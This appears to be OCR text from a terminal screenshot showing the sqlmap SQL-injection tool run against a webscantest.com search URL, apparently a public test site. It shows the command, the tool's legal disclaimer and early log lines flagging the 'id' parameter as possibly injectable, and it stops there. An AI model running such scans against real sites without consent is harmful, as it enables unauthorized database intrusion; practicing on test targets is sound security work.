 6. charlie@charlies-MacBook-Pro: ~ (zsh)
➜ ~ sqlmap -u "http://webscantest.com/datastore/search_get_by_id.php?id=3"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 17:44:56
[17:44:57] [INFO] testing connection to the target URL
[17:44:57] [INFO] heuristics detected web page charset 'ascii'
[17:44:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[17:44:57] [INFO] testing if the target URL content is stable
[17:44:58] [INFO] target URL content is stable
[17:44:58] [INFO] testing if GET parameter 'id' is dynamic
[17:44:58] [INFO] confirming that GET parameter 'id' is dynamic
[17:44:58] [INFO] GET parameter 'id' is dynamic
[17:44:58] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[17:44:58] [INFO] testing for SQL injection on GET parameter 'id'